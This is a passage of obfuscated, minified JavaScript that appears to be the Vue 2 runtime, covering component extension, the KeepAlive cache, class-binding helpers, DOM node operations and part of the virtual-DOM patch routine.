_0x3574b5=_0x3f4ae4;this[_0x3574b5(0x228)](_0x29738e);};return _0x48928a[_0x3f4ae4(0x311)]=Object[_0x3f4ae4(0x278)](_0x28c628['prototype']),_0x48928a['prototype'][_0x3f4ae4(0x1ba)]=_0x48928a,_0x48928a[_0x3f4ae4(0x237)]=_0x1d878e++,_0x48928a[_0x3f4ae4(0x167)]=_0x177763(_0x28c628[_0x3f4ae4(0x167)],_0x3ffe31),_0x48928a['super']=_0x28c628,_0x48928a[_0x3f4ae4(0x167)]['props']&&_0x42541e(_0x48928a),_0x48928a['options'][_0x3f4ae4(0x1af)]&&_0x121a59(_0x48928a),_0x48928a[_0x3f4ae4(0x2d3)]=_0x28c628[_0x3f4ae4(0x2d3)],_0x48928a['mixin']=_0x28c628['mixin'],_0x48928a['use']=_0x28c628['use'],_0x45d667['forEach'](function(_0x4ac39f){_0x48928a[_0x4ac39f]=_0x28c628[_0x4ac39f];}),_0x46911a&&(_0x48928a[_0x3f4ae4(0x167)]['components'][_0x46911a]=_0x48928a),_0x48928a[_0x3f4ae4(0x273)]=_0x28c628[_0x3f4ae4(0x167)],_0x48928a[_0x3f4ae4(0x32b)]=_0x3ffe31,_0x48928a['sealedOptions']=_0x28681e({},_0x48928a['options']),_0x48336e[_0x5261a1]=_0x48928a,_0x48928a;};}function _0x42541e(_0x3565ca){var _0x26dace=_0x459cd8,_0x59b739=_0x3565ca['options'][_0x26dace(0x2e8)];for(var _0x49a9ff in _0x59b739)_0x3eea68(_0x3565ca['prototype'],_0x26dace(0x1fb),_0x49a9ff);}function _0x121a59(_0x39b81b){var _0xf7b62b=_0x459cd8,_0x13eba4=_0x39b81b[_0xf7b62b(0x167)]['computed'];for(var _0x40bbac in _0x13eba4)_0x59bb09(_0x39b81b['prototype'],_0x40bbac,_0x13eba4[_0x40bbac]);}function _0x17667d(_0x55815a){var _0x3ab691=_0x459cd8;_0x45d667[_0x3ab691(0x1c2)](function(_0x15e012){_0x55815a[_0x15e012]=function(_0x10399b,_0x27ae1d){var _0x2bdc44=a1_0x4557;return _0x27ae1d?(_0x2bdc44(0x2ff)===_0x15e012&&_0x3f2867(_0x27ae1d)&&(_0x27ae1d['name']=_0x27ae1d[_0x2bdc44(0x1eb)]||_0x10399b,_0x27ae1d=this[_0x2bdc44(0x167)]['_base']['extend'](_0x27ae1d)),_0x2bdc44(0x1f8)===_0x15e012&&_0x547ddf(_0x27ae1d)&&(_0x27ae1d={'bind':_0x27ae1d,'update':_0x27ae1d}),this['options'][_0x15e012+'s'][_0x10399b]=_0x27ae1d,_0x27ae1d):this[_0x2bdc44(0x167)][_0x15e012+'s'][_0x10399b];};});}function _0x15b4ea(_0x62e39c){var _0x648815=_0x459cd8;return _0x62e39c&&(_0x190d04(_0x62e39c['Ctor'][_0x648815(0x167)])||_0x62e39c['tag']);}function _0x26cc2b(_0x3c5d97,_0x582f4d){var _0x44d3ce=_0x459cd8;return _0x82c36a(_0x3c5d97)?_0x3c5d97[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:_0x44d3ce(0x2da)===typeof _0x3c5d97?_0x3c5d97[_0x44d3ce(0x304)](',')[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:!!_0x23c043(_0x3c5d97)&&_0x3c5d97['test'](_0x582f4d);}function _0x40ee13(_0x129754,_0x45fd4e){var _0x2e0795=_0x459cd8,_0x889be3=_0x129754[_0x2e0795(0x1e7)],_0x4c868b=_0x129754[_0x2e0795(0x307)],_0x1a96d6=_0x129754[_0x2e0795(0x2f3)],_0x5bffcf=_0x129754['$vnode'];for(var _0x5d7cd7 in _0x889be3){var _0x25e2c6=_0x889be3[_0x5d7cd7];if(_0x25e2c6){var _0x1d8e45=_0x25e2c6[_0x2e0795(0x1eb)];_0x1d8e45&&!_0x45fd4e(_0x1d8e45)&&_0x16e595(_0x889be3,_0x5d7cd7,_0x4c868b,_0x1a96d6);}}_0x5bffcf['componentOptions']['children']=void 0x0;}function _0x16e595(_0x5dbff3,_0x4167c9,_0x3e1c0d,_0x1f4d10){var _0x388c75=_0x459cd8,_0x210ee8=_0x5dbff3[_0x4167c9];!_0x210ee8||_0x1f4d10&&_0x210ee8['tag']===_0x1f4d10[_0x388c75(0x298)]||_0x210ee8['componentInstance']['$destroy'](),_0x5dbff3[_0x4167c9]=null,_0x5a0780(_0x3e1c0d,_0x4167c9);}_0x2b0b8c(_0x464ca1),_0x540626(_0x464ca1),_0x1e783b(_0x464ca1),_0x107bc8(_0x464ca1),_0x516b7c(_0x464ca1);var _0x4af0b5=[String,RegExp,Array],_0x5cdc7c={'name':_0x459cd8(0x31d),'abstract':!0x0,'props':{'include':_0x4af0b5,'exclude':_0x4af0b5,'max':[String,Number]},'methods':{'cacheVNode':function(){var _0xfbd5b2=_0x459cd8,_0x5447b0=this,_0x1da849=_0x5447b0['cache'],_0x591006=_0x5447b0[_0xfbd5b2(0x307)],_0x379fd9=_0x5447b0[_0xfbd5b2(0x243)],_0x478b42=_0x5447b0['keyToCache'];if(_0x379fd9){var _0xc4d30f=_0x379fd9[_0xfbd5b2(0x298)],_0x52f42b=_0x379fd9[_0xfbd5b2(0x24e)],_0x2f6335=_0x379fd9[_0xfbd5b2(0x2dc)];_0x1da849[_0x478b42]={'name':_0x15b4ea(_0x2f6335),'tag':_0xc4d30f,'componentInstance':_0x52f42b},_0x591006[_0xfbd5b2(0x266)](_0x478b42),this['max']&&_0x591006['length']>parseInt(this['max'])&&_0x16e595(_0x1da849,_0x591006[0x0],_0x591006,this['_vnode']),this['vnodeToCache']=null;}}},'created':function(){var _0x50dac6=_0x459cd8;this[_0x50dac6(0x1e7)]=Object['create'](null),this['keys']=[];},'destroyed':function(){var _0x195902=_0x459cd8;for(var _0x44de77 in this['cache'])_0x16e595(this[_0x195902(0x1e7)],_0x44de77,this['keys']);},'mounted':function(){var _0x8e354=_0x459cd8,_0x398af1=this;this[_0x8e354(0x1a2)](),this[_0x8e354(0x241)](_0x8e354(0x261),function(_0x2e8631){_0x40ee13(_0x398af1,function(_0x38b67c){return _0x26cc2b(_0x2e8631,_0x38b67c);});}),this['$watch']('exclude',function(_0x2aa4f6){_0x40ee13(_0x398af1,function(_0x32122e){return!_0x26cc2b(_0x2aa4f6,_0x32122e);});});},'updated':function(){this['cacheVNode']();},'render':function(){var _0x3419c4=_0x459cd8,_0x100457=this['$slots'][_0x3419c4(0x2cd)],_0x35304c=_0x288766(_0x100457),_0x1ec5aa=_0x35304c&&_0x35304c[_0x3419c4(0x2dc)];if(_0x1ec5aa){var _0x4212a6=_0x15b4ea(_0x1ec5aa),_0xe8f2db=this,_0x52ca50=_0xe8f2db['include'],_0x2c2c76=_0xe8f2db[_0x3419c4(0x23d)];if(_0x52ca50&&(!_0x4212a6||!_0x26cc2b(_0x52ca50,_0x4212a6))||_0x2c2c76&&_0x4212a6&&_0x26cc2b(_0x2c2c76,_0x4212a6))return _0x35304c;var _0x5f2e95=this,_0x47c929=_0x5f2e95['cache'],_0x4206b5=_0x5f2e95['keys'],_0x320462=null==_0x35304c[_0x3419c4(0x1dd)]?_0x1ec5aa[_0x3419c4(0x2c1)]['cid']+(_0x1ec5aa[_0x3419c4(0x298)]?'::'[_0x3419c4(0x328)](_0x1ec5aa[_0x3419c4(0x298)]):''):_0x35304c['key'];_0x47c929[_0x320462]?(_0x35304c['componentInstance']=_0x47c929[_0x320462]['componentInstance'],_0x5a0780(_0x4206b5,_0x320462),_0x4206b5[_0x3419c4(0x266)](_0x320462)):(this['vnodeToCache']=_0x35304c,this['keyToCache']=_0x320462),_0x35304c['data']['keepAlive']=!0x0;}return _0x35304c||_0x100457&&_0x100457[0x0];}},_0x200542={'KeepAlive':_0x5cdc7c};function _0x78120b(_0x1296e1){var _0x1f91bf=_0x459cd8,_0x338eb9={'get':function(){return _0x860f1c;}};Object[_0x1f91bf(0x18e)](_0x1296e1,_0x1f91bf(0x1b6),_0x338eb9),_0x1296e1[_0x1f91bf(0x207)]={'warn':_0x1071de,'extend':_0x28681e,'mergeOptions':_0x177763,'defineReactive':_0x136312},_0x1296e1['set']=_0x560dda,_0x1296e1[_0x1f91bf(0x2ac)]=_0x37a8e7,_0x1296e1[_0x1f91bf(0x282)]=_0x3c2c1b,_0x1296e1['observable']=function(_0x440dc6){return _0x6d306d(_0x440dc6),_0x440dc6;},_0x1296e1['options']=Object[_0x1f91bf(0x278)](null),_0x45d667['forEach'](function(_0x2f212c){var _0x563d41=_0x1f91bf;_0x1296e1['options'][_0x2f212c+'s']=Object[_0x563d41(0x278)](null);}),_0x1296e1[_0x1f91bf(0x167)][_0x1f91bf(0x2eb)]=_0x1296e1,_0x28681e(_0x1296e1[_0x1f91bf(0x167)]['components'],_0x200542),_0x2b4f4e(_0x1296e1),_0x4b6ea3(_0x1296e1),_0x290909(_0x1296e1),_0x17667d(_0x1296e1);}_0x78120b(_0x464ca1),Object['defineProperty'](_0x464ca1[_0x459cd8(0x311)],_0x459cd8(0x1a3),{'get':_0x44b3f4}),Object['defineProperty'](_0x464ca1['prototype'],_0x459cd8(0x202),{'get':function(){var _0x443a9c=_0x459cd8;return this['$vnode']&&this[_0x443a9c(0x263)]['ssrContext'];}}),Object['defineProperty'](_0x464ca1,_0x459cd8(0x2b1),{'value':_0x54f65b}),_0x464ca1[_0x459cd8(0x26c)]=_0x35cf1a;var _0x174522=_0x3bc539('style,class'),_0x2cf587=_0x3bc539('input,textarea,option,select,progress'),_0x2bfb34=function(_0x4f37a7,_0x59301c,_0x20f01e){var _0x249487=_0x459cd8;return'value'===_0x20f01e&&_0x2cf587(_0x4f37a7)&&'button'!==_0x59301c||_0x249487(0x277)===_0x20f01e&&'option'===_0x4f37a7||_0x249487(0x323)===_0x20f01e&&'input'===_0x4f37a7||_0x249487(0x198)===_0x20f01e&&_0x249487(0x1c3)===_0x4f37a7;},_0x1f71a2=_0x3bc539('contenteditable,draggable,spellcheck'),_0x103714=_0x3bc539('events,caret,typing,plaintext-only'),_0x2aefbc=function(_0x50e71a,_0x1085aa){var _0x251571=_0x459cd8;return _0x56f6f5(_0x1085aa)||_0x251571(0x246)===_0x1085aa?_0x251571(0x246):_0x251571(0x1ed)===_0x50e71a&&_0x103714(_0x1085aa)?_0x1085aa:_0x251571(0x2d4);},_0x2f9e37=_0x3bc539('allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible'),_0x49ed7e='http://www.w3.org/1999/xlink',_0x2477a5=function(_0x4c7c59){var _0x7d2076=_0x459cd8;return':'===_0x4c7c59['charAt'](0x5)&&_0x7d2076(0x19c)===_0x4c7c59['slice'](0x0,0x5);},_0x5f011c=function(_0x2ba063){return _0x2477a5(_0x2ba063)?_0x2ba063['slice'](0x6,_0x2ba063['length']):'';},_0x56f6f5=function(_0xde7bbf){return null==_0xde7bbf||!0x1===_0xde7bbf;};function _0x261934(_0x4d0c49){var _0x26525d=_0x459cd8,_0x1e10bf=_0x4d0c49[_0x26525d(0x269)],_0x18b1e6=_0x4d0c49,_0x476662=_0x4d0c49;while(_0x5b35e6(_0x476662['componentInstance']))_0x476662=_0x476662[_0x26525d(0x24e)][_0x26525d(0x2f3)],_0x476662&&_0x476662['data']&&(_0x1e10bf=_0x3ac2e5(_0x476662[_0x26525d(0x269)],_0x1e10bf));while(_0x5b35e6(_0x18b1e6=_0x18b1e6[_0x26525d(0x275)]))_0x18b1e6&&_0x18b1e6[_0x26525d(0x269)]&&(_0x1e10bf=_0x3ac2e5(_0x1e10bf,_0x18b1e6['data']));return _0x111aaf(_0x1e10bf['staticClass'],_0x1e10bf['class']);}function _0x3ac2e5(_0x108873,_0xc4e624){var _0x51a41c=_0x459cd8;return{'staticClass':_0x3639b4(_0x108873[_0x51a41c(0x2e0)],_0xc4e624[_0x51a41c(0x2e0)]),'class':_0x5b35e6(_0x108873[_0x51a41c(0x1b1)])?[_0x108873[_0x51a41c(0x1b1)],_0xc4e624['class']]:_0xc4e624['class']};}function _0x111aaf(_0x510fda,_0x4b224d){return _0x5b35e6(_0x510fda)||_0x5b35e6(_0x4b224d)?_0x3639b4(_0x510fda,_0x48c19b(_0x4b224d)):'';}function _0x3639b4(_0x2b02c0,_0x2d3fc7){return _0x2b02c0?_0x2d3fc7?_0x2b02c0+'\x20'+_0x2d3fc7:_0x2b02c0:_0x2d3fc7||'';}function _0x48c19b(_0x38869c){var _0x51cc4c=_0x459cd8;return Array[_0x51cc4c(0x1cd)](_0x38869c)?_0x169786(_0x38869c):_0x10dbf4(_0x38869c)?_0x5e85f6(_0x38869c):'string'===typeof _0x38869c?_0x38869c:'';}function _0x169786(_0x3dc0f6){for(var _0x5f3565,_0x5e457a='',_0x50a79a=0x0,_0x328545=_0x3dc0f6['length'];_0x50a79a<_0x328545;_0x50a79a++)_0x5b35e6(_0x5f3565=_0x48c19b(_0x3dc0f6[_0x50a79a]))&&''!==_0x5f3565&&(_0x5e457a&&(_0x5e457a+='\x20'),_0x5e457a+=_0x5f3565);return _0x5e457a;}function _0x5e85f6(_0x3168c8){var _0x503d1b='';for(var _0x4bdf7e in _0x3168c8)_0x3168c8[_0x4bdf7e]&&(_0x503d1b&&(_0x503d1b+='\x20'),_0x503d1b+=_0x4bdf7e);return _0x503d1b;}var _0x54bf4b={'svg':_0x459cd8(0x2e9),'math':_0x459cd8(0x27b)},_0x9fc895=_0x3bc539('html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot'),_0x4bc6f4=_0x3bc539('svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view',!0x0),_0x5833a8=function(_0x128c79){return _0x9fc895(_0x128c79)||_0x4bc6f4(_0x128c79);};function _0x496d69(_0x12b862){var _0x8302bf=_0x459cd8;return _0x4bc6f4(_0x12b862)?_0x8302bf(0x1db):'math'===_0x12b862?'math':void 0x0;}var _0x31a4cc=Object[_0x459cd8(0x278)](null);function _0x38c84b(_0x44c06e){var _0x41ca82=_0x459cd8;if(!_0x1cd3be)return!0x0;if(_0x5833a8(_0x44c06e))return!0x1;if(_0x44c06e=_0x44c06e['toLowerCase'](),null!=_0x31a4cc[_0x44c06e])return _0x31a4cc[_0x44c06e];var _0x58b803=document[_0x41ca82(0x1f7)](_0x44c06e);return _0x44c06e[_0x41ca82(0x1d3)]('-')>-0x1?_0x31a4cc[_0x44c06e]=_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x2e1)]||_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x1e0)]:_0x31a4cc[_0x44c06e]=/HTMLUnknownElement/[_0x41ca82(0x206)](_0x58b803[_0x41ca82(0x183)]());}var _0x3384e1=_0x3bc539(_0x459cd8(0x2ba));function _0x1924c6(_0x54df6f){var _0x45e25b=_0x459cd8;if('string'===typeof _0x54df6f){var _0x19ff48=document[_0x45e25b(0x279)](_0x54df6f);return _0x19ff48||document['createElement'](_0x45e25b(0x2e2));}return _0x54df6f;}function _0x54c64c(_0x35a842,_0x4bb9a7){var _0x5ed5de=_0x459cd8,_0x31ca40=document[_0x5ed5de(0x1f7)](_0x35a842);return _0x5ed5de(0x196)!==_0x35a842||_0x4bb9a7['data']&&_0x4bb9a7['data']['attrs']&&void 0x0!==_0x4bb9a7[_0x5ed5de(0x269)][_0x5ed5de(0x20a)][_0x5ed5de(0x32c)]&&_0x31ca40['setAttribute']('multiple',_0x5ed5de(0x32c)),_0x31ca40;}function _0x378af4(_0x91855b,_0x2ce0e2){return document['createElementNS'](_0x54bf4b[_0x91855b],_0x2ce0e2);}function _0x5de50e(_0x130f20){return document['createTextNode'](_0x130f20);}function _0x20c676(_0x14f194){var _0x393e51=_0x459cd8;return document[_0x393e51(0x22b)](_0x14f194);}function _0x4502ba(_0x3cecb9,_0x5a4586,_0x253062){var _0x17dd46=_0x459cd8;_0x3cecb9[_0x17dd46(0x2a2)](_0x5a4586,_0x253062);}function _0x222356(_0x404a23,_0x41f965){var _0x1cc565=_0x459cd8;_0x404a23[_0x1cc565(0x1b9)](_0x41f965);}function _0x2f09f2(_0x39c66a,_0x364232){var _0x2dd7ad=_0x459cd8;_0x39c66a[_0x2dd7ad(0x23c)](_0x364232);}function _0x5b2362(_0x4f53e7){return _0x4f53e7['parentNode'];}function _0x44b53e(_0x44681c){var _0x1b5752=_0x459cd8;return _0x44681c[_0x1b5752(0x30e)];}function _0x527fd1(_0x5b1097){return _0x5b1097['tagName'];}function _0x406bd0(_0x3cb4a2,_0x26b142){_0x3cb4a2['textContent']=_0x26b142;}function _0x1ebf51(_0x475e97,_0x41a5a5){_0x475e97['setAttribute'](_0x41a5a5,'');}var _0x30d444=Object['freeze']({'__proto__':null,'createElement':_0x54c64c,'createElementNS':_0x378af4,'createTextNode':_0x5de50e,'createComment':_0x20c676,'insertBefore':_0x4502ba,'removeChild':_0x222356,'appendChild':_0x2f09f2,'parentNode':_0x5b2362,'nextSibling':_0x44b53e,'tagName':_0x527fd1,'setTextContent':_0x406bd0,'setStyleScope':_0x1ebf51}),_0x46964e={'create':function(_0x1910c1,_0x529866){_0x5d5e6b(_0x529866);},'update':function(_0x522557,_0x59dd57){var _0x5c9464=_0x459cd8;_0x522557['data'][_0x5c9464(0x294)]!==_0x59dd57[_0x5c9464(0x269)][_0x5c9464(0x294)]&&(_0x5d5e6b(_0x522557,!0x0),_0x5d5e6b(_0x59dd57));},'destroy':function(_0x5941f3){_0x5d5e6b(_0x5941f3,!0x0);}};function _0x5d5e6b(_0x2e5242,_0x3dfebc){var _0x5da026=_0x459cd8,_0x2e5e5b=_0x2e5242['data']['ref'];if(_0x5b35e6(_0x2e5e5b)){var _0xb5c1c8=_0x2e5242[_0x5da026(0x1a8)],_0x421526=_0x2e5242[_0x5da026(0x24e)]||_0x2e5242['elm'],_0x1cb9a5=_0x3dfebc?null:_0x421526,_0x3c08be=_0x3dfebc?void 0x0:_0x421526;if(_0x547ddf(_0x2e5e5b))_0x2376c1(_0x2e5e5b,_0xb5c1c8,[_0x1cb9a5],_0xb5c1c8,'template\x20ref\x20function');else{var _0x3b0101=_0x2e5242[_0x5da026(0x269)][_0x5da026(0x22e)],_0x3ab3a8='string'===typeof _0x2e5e5b||_0x5da026(0x264)===typeof _0x2e5e5b,_0x528560=_0xe1e0eb(_0x2e5e5b),_0x4d73e6=_0xb5c1c8[_0x5da026(0x240)];if(_0x3ab3a8||_0x528560){if(_0x3b0101){var _0x3545c0=_0x3ab3a8?_0x4d73e6[_0x2e5e5b]:_0x2e5e5b['value'];_0x3dfebc?_0x82c36a(_0x3545c0)&&_0x5a0780(_0x3545c0,_0x421526):_0x82c36a(_0x3545c0)?_0x3545c0[_0x5da026(0x15b)](_0x421526)||_0x3545c0[_0x5da026(0x266)](_0x421526):_0x3ab3a8?(_0x4d73e6[_0x2e5e5b]=[_0x421526],_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x4d73e6[_0x2e5e5b])):_0x2e5e5b[_0x5da026(0x2e6)]=[_0x421526];}else{if(_0x3ab3a8){if(_0x3dfebc&&_0x4d73e6[_0x2e5e5b]!==_0x421526)return;_0x4d73e6[_0x2e5e5b]=_0x3c08be,_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x1cb9a5);}else{if(_0x528560){if(_0x3dfebc&&_0x2e5e5b[_0x5da026(0x2e6)]!==_0x421526)return;_0x2e5e5b['value']=_0x1cb9a5;}else 0x0;}}}}}}function _0x20f58f(_0x41380b,_0x246c45,_0x8df89a){var _0x24bfa8=_0x459cd8,_0x475e37=_0x41380b['_setupState'];_0x475e37&&_0x7b3171(_0x475e37,_0x246c45)&&(_0xe1e0eb(_0x475e37[_0x246c45])?_0x475e37[_0x246c45][_0x24bfa8(0x2e6)]=_0x8df89a:_0x475e37[_0x246c45]=_0x8df89a);}var _0x4db476=new _0x4c4548('',{},[]),_0x399a90=[_0x459cd8(0x278),_0x459cd8(0x2ea),'update','remove',_0x459cd8(0x182)];function _0x510cee(_0x4d5531,_0x454aea){var _0x2542db=_0x459cd8;return _0x4d5531['key']===_0x454aea['key']&&_0x4d5531[_0x2542db(0x15f)]===_0x454aea['asyncFactory']&&(_0x4d5531['tag']===_0x454aea['tag']&&_0x4d5531['isComment']===_0x454aea[_0x2542db(0x292)]&&_0x5b35e6(_0x4d5531[_0x2542db(0x269)])===_0x5b35e6(_0x454aea[_0x2542db(0x269)])&&_0x401a4d(_0x4d5531,_0x454aea)||_0x710cdf(_0x4d5531['isAsyncPlaceholder'])&&_0xe5a850(_0x454aea[_0x2542db(0x15f)][_0x2542db(0x260)]));}function _0x401a4d(_0x490542,_0x353c1a){var _0x504dac=_0x459cd8;if('input'!==_0x490542['tag'])return!0x0;var _0x452b65,_0x54d52d=_0x5b35e6(_0x452b65=_0x490542[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65[_0x504dac(0x20a)])&&_0x452b65[_0x504dac(0x1c1)],_0x56fffc=_0x5b35e6(_0x452b65=_0x353c1a[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65['attrs'])&&_0x452b65['type'];return _0x54d52d===_0x56fffc||_0x3384e1(_0x54d52d)&&_0x3384e1(_0x56fffc);}function _0x556d27(_0x48330f,_0x668121,_0x2a998d){var _0x596d32,_0x2f2774,_0x4fee6f={};for(_0x596d32=_0x668121;_0x596d32<=_0x2a998d;++_0x596d32)_0x2f2774=_0x48330f[_0x596d32]['key'],_0x5b35e6(_0x2f2774)&&(_0x4fee6f[_0x2f2774]=_0x596d32);return _0x4fee6f;}function _0x4a0ebd(_0x103cd6){var _0xde6cb7=_0x459cd8,_0x174967,_0x554a52,_0x453dd3={},_0x7d9bc=_0x103cd6['modules'],_0x1abe19=_0x103cd6['nodeOps'];for(_0x174967=0x0;_0x174967<_0x399a90[_0xde6cb7(0x25f)];++_0x174967)for(_0x453dd3[_0x399a90[_0x174967]]=[],_0x554a52=0x0;_0x554a52<_0x7d9bc['length'];++_0x554a52)_0x5b35e6(_0x7d9bc[_0x554a52][_0x399a90[_0x174967]])&&_0x453dd3[_0x399a90[_0x174967]]['push'](_0x7d9bc[_0x554a52][_0x399a90[_0x174967]]);function _0x3cffd4(_0x37b9f9){var _0x5eb1fa=_0xde6cb7;return new _0x4c4548(_0x1abe19[_0x5eb1fa(0x317)](_0x37b9f9)[_0x5eb1fa(0x268)](),{},[],void 0x0,_0x37b9f9);}function _0x2ce253(_0x1b66a6,_0x23aea4){function _0x184754(){var _0x4c0821=a1_0x4557;0x0===--_0x184754[_0x4c0821(0x1ae)]&&_0x199869(_0x1b66a6);}return _0x184754['listeners']=_0x23aea4,_0x184754;}function _0x199869(_0x3bc1ff){var _0x264f6c=_0xde6cb7,_0x36a62f=_0x1abe19[_0x264f6c(0x1b7)](_0x3bc1ff);_0x5b35e6(_0x36a62f)&&_0x1abe19['removeChild'](_0x36a62f,_0x3bc1ff);}function _0x50a747(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07,_0x5d74f5,_0x45cf58,_0x4bf3a7){var _0x3b9a1a=_0xde6cb7;if(_0x5b35e6(_0x5044f4['elm'])&&_0x5b35e6(_0x45cf58)&&(_0x5044f4=_0x45cf58[_0x4bf3a7]=_0x615750(_0x5044f4)),_0x5044f4[_0x3b9a1a(0x262)]=!_0x5d74f5,!_0x5ebbb7(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07)){var _0x459d09=_0x5044f4[_0x3b9a1a(0x269)],_0x2df743=_0x5044f4[_0x3b9a1a(0x170)],_0x21d937=_0x5044f4['tag'];_0x5b35e6(_0x21d937)?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x5044f4['ns']?_0x1abe19[_0x3b9a1a(0x15a)](_0x5044f4['ns'],_0x21d937):_0x1abe19[_0x3b9a1a(0x1f7)](_0x21d937,_0x5044f4),_0x3b59fd(_0x5044f4),_0x18aad0(_0x5044f4,_0x2df743,_0x2e90c7),_0x5b35e6(_0x459d09)&&_0x1f2e0c(_0x5044f4,_0x2e90c7),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):_0x710cdf(_0x5044f4[_0x3b9a1a(0x292)])?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x1abe19['createComment'](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):(_0x5044f4['elm']=_0x1abe19[_0x3b9a1a(0x286)](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4['elm'],_0x2cfb07));}}function _0x5ebbb7(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544){var _0x254fca=_0xde6cb7,_0x15544e=_0x5e9f06['data'];if(_0x5b35e6(_0x15544e)){var _0x4465c0=_0x5b35e6(_0x5e9f06['componentInstance'])&&_0x15544e[_0x254fca(0x2f5)];if(_0x5b35e6(_0x15544e=_0x15544e['hook'])&&_0x5b35e6(_0x15544e=_0x15544e[_0x254fca(0x172)])&&_0x15544e(_0x5e9f06,!0x1),_0x5b35e6(_0x5e9f06['componentInstance']))return _0x1a2166(_0x5e9f06,_0x49075d),_0x4f2f03(_0x232dd5,_0x5e9f06['elm'],_0x17f544),_0x710cdf(_0x4465c0)&&_0x4c7e0d(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544),!0x0;}}function _0x1a2166(_0x4bc9fd,_0x5f2918){var _0x10e1ec=_0xde6cb7;_0x5b35e6(_0x4bc9fd['data'][_0x10e1ec(0x245)])&&(_0x5f2918[_0x10e1ec(0x266)]['apply'](_0x5f2918,_0x4bc9fd[_0x10e1ec(0x269)]['pendingInsert']),_0x4bc9fd[_0x10e1ec(0x269)][_0x10e1ec(0x245)]=null),_0x4bc9fd[_0x10e1ec(0x1c5)]=_0x4bc9fd[_0x10e1ec(0x24e)][_0x10e1ec(0x1ff)],_0x900d64(_0x4bc9fd)?(_0x1f2e0c(_0x4bc9fd,_0x5f2918),_0x3b59fd(_0x4bc9fd)):(_0x5d5e6b(_0x4bc9fd),_0x5f2918['push'](_0x4bc9fd));}function _0x4c7e0d(_0x3363ed,_0x36821a,_0x57a951,_0x5e8b94){var _0x4962fe=_0xde6cb7,_0x2bcbb3,_0x1d33ae=_0x3363ed;while(_0x1d33ae[_0x4962fe(0x24e)])if(_0x1d33ae=_0x1d33ae[_0x4962fe(0x24e)]['_vnode'],_0x5b35e6(_0x2bcbb3=_0x1d33ae[_0x4962fe(0x269)])&&_0x5b35e6(_0x2bcbb3=_0x2bcbb3['transition'])){for(_0x2bcbb3=0x0;_0x2bcbb3<_0x453dd3[_0x4962fe(0x2ea)][_0x4962fe(0x25f)];++_0x2bcbb3)_0x453dd3['activate'][_0x2bcbb3](_0x4db476,_0x1d33ae);_0x36821a['push'](_0x1d33ae);break;}_0x4f2f03(_0x57a951,_0x3363ed[_0x4962fe(0x1c5)],_0x5e8b94);}function _0x4f2f03(_0x54fc05,_0x30bd92,_0x25837d){var _0x3a1047=_0xde6cb7;_0x5b35e6(_0x54fc05)&&(_0x5b35e6(_0x25837d)?_0x1abe19[_0x3a1047(0x1b7)](_0x25837d)===_0x54fc05&&_0x1abe19[_0x3a1047(0x2a2)](_0x54fc05,_0x30bd92,_0x25837d):_0x1abe19[_0x3a1047(0x23c)](_0x54fc05,_0x30bd92));}function _0x18aad0(_0x51b578,_0x4e2e18,_0x28ad5e){var _0x3b2487=_0xde6cb7;if(_0x82c36a(_0x4e2e18)){0x0;for(var _0x5255f2=0x0;_0x5255f2<_0x4e2e18[_0x3b2487(0x25f)];++_0x5255f2)_0x50a747(_0x4e2e18[_0x5255f2],_0x28ad5e,_0x51b578['elm'],null,!0x0,_0x4e2e18,_0x5255f2);}else _0x4bbba7(_0x51b578['text'])&&_0x1abe19['appendChild'](_0x51b578[_0x3b2487(0x1c5)],_0x1abe19['createTextNode'](String(_0x51b578[_0x3b2487(0x1ac)])));}function _0x900d64(_0x2b721e){var _0x59ab44=_0xde6cb7;while(_0x2b721e[_0x59ab44(0x24e)])_0x2b721e=_0x2b721e['componentInstance']['_vnode'];return _0x5b35e6(_0x2b721e[_0x59ab44(0x298)]);}function _0x1f2e0c(_0x4d6575,_0x25ecf){var _0x423065=_0xde6cb7;for(var _0x330f6e=0x0;_0x330f6e<_0x453dd3['create']['length'];++_0x330f6e)_0x453dd3[_0x423065(0x278)][_0x330f6e](_0x4db476,_0x4d6575);_0x174967=_0x4d6575['data'][_0x423065(0x25d)],_0x5b35e6(_0x174967)&&(_0x5b35e6(_0x174967[_0x423065(0x278)])&&_0x174967['create'](_0x4db476,_0x4d6575),_0x5b35e6(_0x174967[_0x423065(0x238)])&&_0x25ecf['push'](_0x4d6575));}function _0x3b59fd(_0x10bc45){var 